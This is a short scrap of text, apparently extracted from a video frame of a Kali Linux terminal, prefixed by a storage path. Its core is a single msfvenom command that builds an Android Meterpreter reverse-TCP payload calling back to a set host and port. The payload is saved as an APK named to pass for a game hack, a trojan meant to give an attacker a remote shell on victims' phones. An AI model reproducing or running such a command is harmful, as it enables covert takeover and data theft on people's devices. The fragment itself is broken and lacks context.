 root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.245.130 LPORT=1656 -o /root/Deskt
op/CoCHack.apk
root@kali: ~ 104x27
root@kali:~# ifconfig